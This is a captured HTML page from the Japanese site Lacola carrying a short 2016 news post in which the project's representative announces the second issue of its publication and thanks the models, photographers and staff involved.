

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://lacola.jp/news/lacola-publish2
body_size: 10975
content:
<!DOCTYPE html><html lang="ja" id="arve"
itemscope
itemtype="http://schema.org/Article"
prefix="og: http://ogp.me/ns#" ><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta http-equiv="X-UA-Compatible" content="IE=edge"><link type="text/css" media="all" href="http://lacola.jp/wp-content/cache/autoptimize/css/autoptimize_2a5fae6f742d604e18d3602f9e8d0c9f.css" rel="stylesheet" /><title>Lacola[ラコラ] | Lacola第2号完成</title><meta name="description" content="2016年の4月の第1号を作り、ついに第2号を8月にリリースすることができました。たくさんのアイデアが出たり、新しいつながりからのご依頼を頂いたりとどんな内容を載せるかを前回よりも考えて作成したのがこの2号です。"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="http://lacola.jp/xmlrpc.php"><meta name="description"  content="2016年の4月の第1号を作り、ついに第2号を8月にリリースすることができました。たくさんのアイデアが出たり、新しいつながりからのご依頼を頂いたりとどんな内容を載せるかを前回よりも考えて作成したのがこの2号です。" /><meta name="keywords"  content="lacola,ラコラ,news,第2号,webラコラ" /><link rel="canonical" href="http://lacola.jp/news/lacola-publish2" /><meta property="og:title" content="Lacola[ラコラ] | Lacola第2号完成" /><meta property="og:type" content="article" /><meta property="og:url" content="http://lacola.jp/news/lacola-publish2" /><meta property="og:image" content="http://lacola.jp/wp-content/uploads/2016/11/Lacola-01.png" /><meta property="og:site_name" content="Lacola[ラコラ] | for local ladies everywhere" /><meta property="og:description" content="2016年の4月の第1号を作り、ついに第2号を8月にリリースすることができました。たくさんのアイデアが出たり、新しいつながりからのご依頼を頂いたりとどんな内容を載せるかを前回よりも考えて作成したのがこの2号です。" /><meta property="article:tag" content="lacola" /><meta property="article:tag" content="ラコラ" /><meta property="article:tag" content="news" /><meta property="article:tag" content="第2号" /><meta property="article:tag" content="webラコラ" /><meta property="article:published_time" content="2016-11-01T00:01:10Z" /><meta property="article:modified_time" content="2016-12-01T02:37:09Z" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@tax_okw" /><meta name="twitter:domain" content="twitter.com/tax_okw" /><meta name="twitter:title" content="Lacola[ラコラ] | Lacola第2号完成" /><meta name="twitter:description" content="2016年の4月の第1号を作り、ついに第2号を8月にリリースすることができました。たくさんのアイデアが出たり、新しいつながりからのご依頼を頂いたりとどんな内容を載せるかを前回よりも考えて作成したのがこの2号です。" /><meta name="twitter:image" content="http://lacola.jp/wp-content/uploads/2016/11/Lacola-01.png" /><meta itemprop="image" content="http://lacola.jp/wp-content/uploads/2016/11/Lacola-01.png" /> <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-86157945-1', 'auto');
			
			ga('send', 'pageview');</script> <link rel='dns-prefetch' href='//cdn.probtn.com' /><link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' /><link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="Lacola &raquo; フィード" href="http://lacola.jp/feed" /><link rel="alternate" type="application/rss+xml" title="Lacola &raquo; コメントフィード" href="http://lacola.jp/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Lacola &raquo; Lacola第2号完成 のコメントのフィード" href="http://lacola.jp/news/lacola-publish2/feed" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/lacola.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script> <link rel='stylesheet' id='fontawesome_stylesheet-css'  href='//netdna.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.css?ver=2.1' type='text/css' media='all' /><link rel='stylesheet' id='probtn-style-css'  href='//cdn.probtn.com/style.css?ver=2.1' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css'  href='http://lacola.jp/wp-includes/css/dashicons.min.css?ver=2.1' type='text/css' media='all' /> <script type="text/javascript">(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

	__gaTracker('create', 'UA-86157945-1', 'auto');
	__gaTracker('set', 'forceSSL', true);
	__gaTracker('send','pageview');</script> <link rel="stylesheet" type="text/css" href="http://lacola.jp/wp-content/plugins/pixopoint-menu/css/style.php" /><script type='text/javascript'>/*  */
var _EPYT_ = {"ajaxurl":"http:\/\/lacola.jp\/wp-admin\/admin-ajax.php","security":"dbdffe363a","gallery_scrolloffset":"20","eppathtoscripts":"http:\/\/lacola.jp\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"11.8.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","stopMobileBuffer":"1"};
/*  */</script> <script type='text/javascript' src='http://lacola.jp/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script> <script type='text/javascript'>/*  */
var fvpdata = {"ajaxurl":"http:\/\/lacola.jp\/wp-admin\/admin-ajax.php","nonce":"a6fcae59f4","fitvids":"1","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"640"};
/*  */</script> <script type='text/javascript' src='//cdn.probtn.com/libs/jquery.pep.min.js?ver=4.9.26'></script> <script type='text/javascript' src='//cdn.probtn.com/probtn.js?ver=4.9.26'></script> <script type='text/javascript' src='http://lacola.jp/wp-content/plugins/profit-button/start_probtn.php?mainStyleCss=%2Fcdn.probtn.com%2Fstyle.css&#038;jqueryPepPath=%2Fcdn.probtn.com%2Flibs%2Fjquery.pep.min.js&#038;state=off&#038;source=local+settings&#038;probtn_contenturl=%2Fcontact&#038;probtn_hinttext&#038;probtn_size_width=100&#038;probtn_size_height=105&#038;probtn_image=http%3A%2F%2Fpizzabtn.herokuapp.com%2FShop_button_grey_norm.png&#038;probtn_custom_image=%2Fwp-content%2Fuploads%2F2017%2F01%2Flacolabotton-e1484242103182.png&#038;ver=4.9.26'></script> <link rel='https://api.w.org/' href='http://lacola.jp/wp-json/' /><link rel='prev' title='LacolaWebOpen' href='http://lacola.jp/news/lacolawebopen' /><link rel='next' title='渋谷ポトレ/model:mai' href='http://lacola.jp/photo/sweetgirl-model-mai' /><link rel='shortlink' href='http://lacola.jp/?p=194' /><link rel="alternate" type="application/json+oembed" href="http://lacola.jp/wp-json/oembed/1.0/embed?url=http%3A%2F%2Flacola.jp%2Fnews%2Flacola-publish2" /><link rel="alternate" type="text/xml+oembed" href="http://lacola.jp/wp-json/oembed/1.0/embed?url=http%3A%2F%2Flacola.jp%2Fnews%2Flacola-publish2&#038;format=xml" /><link rel="shortcut icon" href="http://lacola.jp/wp-content/uploads/2016/11/lacola_favi-1.png" /><meta name="generator" content="Customized By Yellow Pencil Plugin" /><link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css"></head><body class="post-template-default single single-post postid-194 single-format-standard mega-menu-primary group-blog"><header id="masthead" class="site-header" role="banner"><div class="container-fluid"><div class="row navbar-wrap"><div id="logo-wrap" class="col-sm-3 text-center logo-wrap"><div id='logo_image'><div id="logo" style="top:0px; left:0px;"><a href=" http://lacola.jp/" title="Lacola" data-label="Lacola"><img src="http://lacola.jp/wp-content/uploads/tcd-w/logo.png?1769616644" alt="Lacola" title="Lacola" /></a></div></div></div><div class="col-sm-9 menu-wrap"><div id="navbar" class="navbar"><div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle" tabindex="0"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-center mega-toggle-block-1' id='mega-toggle-block-1'></div></div><ul id="mega-menu-primary" class="mega-menu mega-menu-horizontal mega-no-js" data-event="click" data-effect="fade_up" data-effect-speed="200" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="600"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-563' id='mega-menu-item-563'><a class="mega-menu-link" href="http://lacola.jp" tabindex="0">HOME</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-align-bottom-left mega-menu-flyout mega-menu-item-23' id='mega-menu-item-23'><a class="mega-menu-link" href="http://lacola.jp/category/news" tabindex="0">News</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-578' id='mega-menu-item-578'><a class="mega-menu-link" href="http://lacola.jp/whats-lacola" tabindex="0">Lacolaとは</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-2308' id='mega-menu-item-2308'><a class="mega-menu-link" href="http://lacola.jp/category/photo" tabindex="0">Photo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-2309' id='mega-menu-item-2309'><a class="mega-menu-link" href="http://lacola.jp/category/movie" tabindex="0">Movie</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-32' id='mega-menu-item-32'><a class="mega-menu-link" href="http://lacola.jp/category/report" tabindex="0">Report</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-28' id='mega-menu-item-28'><a class="mega-menu-link" href="http://lacola.jp/category/collaboration" tabindex="0">Collaboration</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-266' id='mega-menu-item-266'><a class="mega-menu-link" href="http://lacola.jp/category/model" tabindex="0">Model</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-577' id='mega-menu-item-577'><a class="mega-menu-link" href="http://lacola.jp/contact" tabindex="0">お問い合わせ</a></li></ul></div><div class="navbar-shadow-right visible-xs visible-sm"></div><div class="navbar-shadow-left visible-xs visible-sm"></div><div id="arrow-right" class="arrow-right visible-xs visible-sm"> <span class="fa fa-angle-right"></span></div><div id="arrow-left" style="display:none" class="arrow-left visible-xs visible-sm"> <span class="fa fa-angle-left"></span></div></div></div></div></div><meta name="google-site-verification" content="tQUMrxVKmRucZSMhVqZnfBdiR1oUbm94CKovnUgxFvs" /></header><div id="sidebar"><div class="social-wrap"><div id="open-left-menu" class="social-button" style="padding-top:20px; margin-top:0px"><img src="http://lacola.jp/wp-content/themes/focus_tcd030/images/menu.png" style='height:24px; padding-top:6px;' /></div><div id="close-left-menu" class="social-button" style="display:none"><img src="http://lacola.jp/wp-content/themes/focus_tcd030/images/cross.png" style='height:24px; padding-top:6px;' /></div> <a href="https://twitter.com/tax_okw" target="_blank"><div class="social-button"><img src="http://lacola.jp/wp-content/themes/focus_tcd030/images/twitter.png" /></div> </a> <a href="https://www.instagram.com/lacola_official/" target="_blank"><div class="social-button"><img src="/wp-content/uploads/2016/11/instagram-logo-003.png" /></div> </a> <a href="http://lacola.jp/feed"><div class="social-button"><img src="http://lacola.jp/wp-content/themes/focus_tcd030/images/rss.png" style="width:18px" /></div> </a></div><div class="widget-wrap"><div class="tile welcome-tile"><table style="width:100%;"><thead><tr><th class="text-center" style="height:250px"> <script type="text/javascript" language="JavaScript">var ydn_id = '99000_222697';</script> <script type="text/javascript" language="JavaScript" src="https://media-ad.net/mediapc.js"></script> <script type="text/javascript" language="JavaScript">var ydn_id = '16093_222699';</script> <script type="text/javascript" language="JavaScript" src="https://media-ad.net/mediasp.js"></script> </th></tr></thead></table></div><div class="tile welcome-tile"><table style="width:100%;"><thead><tr><th class="text-center" style="height:250px"> <script type="text/javascript" language="JavaScript">var ydn_id = '99000_222697';</script> <script type="text/javascript" language="JavaScript" src="https://media-ad.net/mediapc.js"></script> <script type="text/javascript" language="JavaScript">var ydn_id = '16093_222699';</script> <script type="text/javascript" language="JavaScript" src="https://media-ad.net/mediasp.js"></script> </th></tr></thead></table></div><aside id="rss-3" class="widget widget_rss"><h3 class="widget-title"><a class="rsswidget" href="http://feed.exileed.com/twitter/feed/tax_okw"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="http://lacola.jp/wp-includes/images/rss.png" alt="RSS" /></a> <a class="rsswidget" href="">不明なフィード</a></h3></aside><div style="height:40px"></div></div></div><div class="main-content"><div class="container-fluid"><div class="row"><div id="main-content-outer" class="col-xs-12 no-padding"><div id="content"><article id="post-194" class="tile tile-main"><div class="entry-content"><div class="entry-content-thumbnail"><div class="article-time text-center"> 2016<br/> <span style="font-size:20px">11.01</span><br/></div> <img width="633" height="422" src="[data-uri]" data-src="http://lacola.jp/wp-content/uploads/2016/10/DSC_0207.jpg" class="attachment-single-thumbnail size-single-thumbnail wp-post-image" alt="" /><noscript><img width="633" height="422" src="http://lacola.jp/wp-content/uploads/2016/10/DSC_0207.jpg" class="attachment-single-thumbnail size-single-thumbnail wp-post-image" alt="" /></noscript></div><div class="entry-content-inner"><h2 class="page-title" style="margin-top:35px !important; line-height:30px">Lacola第2号完成</h2><div class="entry-meta"><span class="fa fa-tags mr5"></span><a href="http://lacola.jp/tag/web%e3%83%a9%e3%82%b3%e3%83%a9" rel="tag">Webラコラ</a>, <a href="http://lacola.jp/tag/lacola" rel="tag">ラコラ</a></div><p class="categories-list"><img style="vertical-align:-3px; margin-right:6px;" src="http://lacola.jp/wp-content/themes/focus_tcd030/images/document-icon.png" /><a href="http://lacola.jp/category/news" rel="category tag">News</a></p><div style="clear:both;"><div id="share_top1"><div class="sns"><ul class="type1 clearfix"><li class="twitter"> <a href="http://twitter.com/share?text=Lacola%E7%AC%AC2%E5%8F%B7%E5%AE%8C%E6%88%90&url=http%3A%2F%2Flacola.jp%2Fnews%2Flacola-publish2&via=tax_okw&tw_p=tweetbutton&related=tax_okw" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;"><i class="icon-twitter"></i><span class="ttl">Tweet</span><span class="share-count"></span></a></li><li class="facebook"> <a href="//www.facebook.com/sharer/sharer.php?u=http://lacola.jp/news/lacola-publish2&amp;t=Lacola%E7%AC%AC2%E5%8F%B7%E5%AE%8C%E6%88%90" class="facebook-btn-icon-link" target="blank" rel="nofollow"><i class="icon-facebook"></i><span class="ttl">Share</span><span class="share-count"></span></a></li><li class="googleplus"> <a href="https://plus.google.com/share?url=http%3A%2F%2Flacola.jp%2Fnews%2Flacola-publish2" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500');return false;"><i class="icon-google-plus"></i><span class="ttl">+1</span><span class="share-count"></span></a></li><li class="hatebu"> <a href="http://b.hatena.ne.jp/add?mode=confirm&url=http%3A%2F%2Flacola.jp%2Fnews%2Flacola-publish2" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="icon-hatebu"></i><span class="ttl">Hatena</span><span class="share-count"></span></a></li></ul></div></div></div><p>2016年の4月の第1号を作り、ついに第2号を8月にリリースすることができました。</p><p>たくさんのアイデアが出たり、新しいつながりからのご依頼を頂いたりと<br /> どんな内容を載せるかを前回よりも考えて作成したのがこの2号です。<br /> 次の3号ではもっと盛りだくさんの内容になっていくのかな・・・と思っています。</p><p>気づけば去年から始まった撮影も1年半を越え、撮影させて頂いたモデルさんの数も<br /> 100人を上回ってきています。いっしょに作品を作って頂けるカメラマンやデザイナー、<br /> その他スタッフもどんどん増えていき、今度はなにができるんだろうと毎回の楽しみにしています。</p><p>ある意味、趣味で始まったこの取り組みがたくさんの方と<br /> 知り合うきっかけとなっていることに感謝しています。</p><p>これからもlacolaをよろしくお願い致します。</p><p>Lacola代表<br /> おおかわ</p><div style="clear:both; margin-top:30px;"><div id="share_btm1"><div class="sns"><ul class="type3 clearfix"><li class="twitter"> <a href="http://twitter.com/share?text=Lacola%E7%AC%AC2%E5%8F%B7%E5%AE%8C%E6%88%90&url=http%3A%2F%2Flacola.jp%2Fnews%2Flacola-publish2&via=tax_okw&tw_p=tweetbutton&related=tax_okw" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;"><i class="icon-twitter"></i><span class="ttl">Tweet</span><span class="share-count"></span></a></li><li class="facebook"> <a href="//www.facebook.com/sharer/sharer.php?u=http://lacola.jp/news/lacola-publish2&amp;t=Lacola%E7%AC%AC2%E5%8F%B7%E5%AE%8C%E6%88%90" class="facebook-btn-icon-link" target="blank" rel="nofollow"><i class="icon-facebook"></i><span class="ttl">Share</span><span class="share-count"></span></a></li><li class="googleplus"> <a href="https://plus.google.com/share?url=http%3A%2F%2Flacola.jp%2Fnews%2Flacola-publish2" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500');return false;"><i class="icon-google-plus"></i><span class="ttl">+1</span><span class="share-count"></span></a></li><li class="hatebu"> <a href="http://b.hatena.ne.jp/add?mode=confirm&url=http%3A%2F%2Flacola.jp%2Fnews%2Flacola-publish2" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="icon-hatebu"></i><span class="ttl">Hatena</span><span class="share-count"></span></a></li></ul></div></div></div><nav role="navigation" id="nav-below" class="post-navigation"><h1 class="screen-reader-text">Post navigation</h1><div class="row"><div class="no-padding post-links col-xs-6 text-right"><a href="http://lacola.jp/news/lacolawebopen" rel="prev"><div><span class="fa fa-angle-left"></span>&nbsp;&nbsp;前の記事</div></a></div><div class='col-xs-6'></div><div class="no-padding post-links col-xs-6"><a href="http://lacola.jp/photo/sweetgirl-model-mai" rel="next"><div>次の記事&nbsp;&nbsp;<span class="fa fa-angle-right"></span></div></a></div></div></nav></div><div class="row" style="padding-left:15px; padding-right:15px; margin-top:20px"></div><div id="related_posts" class="tile-hover" style="background:rgb(241,241,241); border:15px solid white; margin-top:40px"><div class="info-tile-title">関連記事</div><div class="row hover-tile pt15 pb15 pr20 pl20"><div class="col-sm-4 related_post"> <a href="http://lacola.jp/news/prmovie"><div class="row"><div class="col-xs-6 image-effect"><div class="img-wrap" style="overflow:hidden"> <img width="400" height="400" src="[data-uri]" data-src="http://lacola.jp/wp-content/uploads/2018/05/youtu-400x400.jpg" class="attachment-square-large size-square-large wp-post-image" alt="" srcset="http://lacola.jp/wp-content/uploads/2018/05/youtu-400x400.jpg 400w, http://lacola.jp/wp-content/uploads/2018/05/youtu-150x150.jpg 150w, http://lacola.jp/wp-content/uploads/2018/05/youtu-100x100.jpg 100w, http://lacola.jp/wp-content/uploads/2018/05/youtu-120x120.jpg 120w" sizes="(max-width: 400px) 100vw, 400px" /><noscript><img width="400" height="400" src="http://lacola.jp/wp-content/uploads/2018/05/youtu-400x400.jpg" class="attachment-square-large size-square-large wp-post-image" alt="" srcset="http://lacola.jp/wp-content/uploads/2018/05/youtu-400x400.jpg 400w, http://lacola.jp/wp-content/uploads/2018/05/youtu-150x150.jpg 150w, http://lacola.jp/wp-content/uploads/2018/05/youtu-100x100.jpg 100w, http://lacola.jp/wp-content/uploads/2018/05/youtu-120x120.jpg 120w" sizes="(max-width: 400px) 100vw, 400px" /></noscript></div></div><div class="col-xs-6 no-padding-left" style="color:rgb(100,100,100)"> <span class="underline-hover" style="font-size:12px;">waoconCHANNEL/vol.1</span></div></div> </a></div><div class="col-sm-4 related_post"> <a href="http://lacola.jp/collaboration/flyingstone"><div class="row"><div class="col-xs-6 image-effect"><div class="img-wrap" style="overflow:hidden"> <img width="400" height="251" src="[data-uri]" data-src="http://lacola.jp/wp-content/uploads/2017/03/audition-1.jpg" class="attachment-square-large size-square-large wp-post-image" alt="" /><noscript><img width="400" height="251" src="http://lacola.jp/wp-content/uploads/2017/03/audition-1.jpg" class="attachment-square-large size-square-large wp-post-image" alt="" /></noscript></div></div><div class="col-xs-6 no-padding-left" style="color:rgb(100,100,100)"> <span class="underline-hover" style="font-size:12px;">□アイドルオーディション開催□</span></div></div> </a></div><div class="col-sm-4 related_post"> <a href="http://lacola.jp/news/lacolawebopen"><div class="row"><div class="col-xs-6 image-effect"><div class="img-wrap" style="overflow:hidden"> <img width="400" height="333" src="[data-uri]" data-src="http://lacola.jp/wp-content/uploads/2016/09/lacolaプレゼン背景.png" class="attachment-square-large size-square-large wp-post-image" alt="" /><noscript><img width="400" height="333" src="http://lacola.jp/wp-content/uploads/2016/09/lacolaプレゼン背景.png" class="attachment-square-large size-square-large wp-post-image" alt="" /></noscript></div></div><div class="col-xs-6 no-padding-left" style="color:rgb(100,100,100)"> <span class="underline-hover" style="font-size:12px;">LacolaWebOpen</span></div></div> </a></div></div></div></div></article><div class="styled_post_list1"><div class="tile hover-tile" style="overflow:hidden"><div class="info-tile-title" style="background:white">ピックアップ記事</div><ol><li> <a href="http://lacola.jp/collaboration/konchan"><div class="row"><div class="col-xs-6 image-effect"><div class="img-wrap" style="overflow:hidden"> <img width="400" height="400" src="[data-uri]" data-src="http://lacola.jp/wp-content/uploads/2016/12/写真-2016-12-23-21-32-56.jpg" class="attachment-square-large size-square-large wp-post-image" alt="" /><noscript><img width="400" height="400" src="http://lacola.jp/wp-content/uploads/2016/12/写真-2016-12-23-21-32-56.jpg" class="attachment-square-large size-square-large wp-post-image" alt="" /></noscript></div></div><div class="col-xs-6 no-padding-left text-left" style="color:rgb(100,100,100)"> <span class="underline-hover" style="font-size:12px;">茨城グラビア/model:こんちゃん</span> <span class="time">2017.01.01</span></div></div> </a></li><li> <a href="http://lacola.jp/news/prmovie"><div class="row"><div class="col-xs-6 image-effect"><div class="img-wrap" style="overflow:hidden"> <img width="400" height="400" src="[data-uri]" data-src="http://lacola.jp/wp-content/uploads/2018/05/youtu-400x400.jpg" class="attachment-square-large size-square-large wp-post-image" alt="" srcset="http://lacola.jp/wp-content/uploads/2018/05/youtu-400x400.jpg 400w, http://lacola.jp/wp-content/uploads/2018/05/youtu-150x150.jpg 150w, http://lacola.jp/wp-content/uploads/2018/05/youtu-100x100.jpg 100w, http://lacola.jp/wp-content/uploads/2018/05/youtu-120x120.jpg 120w" sizes="(max-width: 400px) 100vw, 400px" /><noscript><img width="400" height="400" src="http://lacola.jp/wp-content/uploads/2018/05/youtu-400x400.jpg" class="attachment-square-large size-square-large wp-post-image" alt="" srcset="http://lacola.jp/wp-content/uploads/2018/05/youtu-400x400.jpg 400w, http://lacola.jp/wp-content/uploads/2018/05/youtu-150x150.jpg 150w, http://lacola.jp/wp-content/uploads/2018/05/youtu-100x100.jpg 100w, http://lacola.jp/wp-content/uploads/2018/05/youtu-120x120.jpg 120w" sizes="(max-width: 400px) 100vw, 400px" /></noscript></div></div><div class="col-xs-6 no-padding-left text-left" style="color:rgb(100,100,100)"> <span class="underline-hover" style="font-size:12px;">waoconCHANNEL/vol.1</span> <span class="time">2018.05.24</span></div></div> </a></li><li> <a href="http://lacola.jp/collaboration/arichan"><div class="row"><div class="col-xs-6 image-effect"><div class="img-wrap" style="overflow:hidden"> <img width="267" height="400" src="[data-uri]" data-src="http://lacola.jp/wp-content/uploads/2017/08/IMG_0029-min.jpg" class="attachment-square-large size-square-large wp-post-image" alt="" /><noscript><img width="267" height="400" src="http://lacola.jp/wp-content/uploads/2017/08/IMG_0029-min.jpg" class="attachment-square-large size-square-large wp-post-image" alt="" /></noscript></div></div><div class="col-xs-6 no-padding-left text-left" style="color:rgb(100,100,100)"> <span class="underline-hover" style="font-size:12px;">【Special interview】バクステ外神田一丁目・エラ…</span> <span class="time">2017.08.15</span></div></div> </a></li><li> <a href="http://lacola.jp/news/lacolawebopen"><div class="row"><div class="col-xs-6 image-effect"><div class="img-wrap" style="overflow:hidden"> <img width="400" height="333" src="[data-uri]" data-src="http://lacola.jp/wp-content/uploads/2016/09/lacolaプレゼン背景.png" class="attachment-square-large size-square-large wp-post-image" alt="" /><noscript><img width="400" height="333" src="http://lacola.jp/wp-content/uploads/2016/09/lacolaプレゼン背景.png" class="attachment-square-large size-square-large wp-post-image" alt="" /></noscript></div></div><div class="col-xs-6 no-padding-left text-left" style="color:rgb(100,100,100)"> <span class="underline-hover" style="font-size:12px;">LacolaWebOpen</span> <span class="time">2016.10.31</span></div></div> </a></li><li> <a href="http://lacola.jp/photo/shiori"><div class="row"><div class="col-xs-6 image-effect"><div class="img-wrap" style="overflow:hidden"> <img width="400" height="267" src="[data-uri]" 